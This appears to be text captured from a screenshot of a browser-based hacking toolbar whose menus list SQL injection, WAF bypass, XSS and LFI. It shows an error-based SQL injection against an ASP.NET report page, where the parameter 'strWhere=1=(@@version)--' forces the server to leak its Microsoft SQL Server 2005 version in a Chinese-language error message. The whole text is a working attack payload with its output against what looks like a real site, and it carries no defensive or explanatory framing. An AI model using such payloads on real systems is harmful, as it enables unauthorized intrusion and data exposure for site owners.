 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Report/Report_ViewList.aspx?ExcelName=Project_ViewList&SearchName=&TableName=Project&
Split URL
ListName=Project_ViewList&strWhere=1=(@@version)--
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。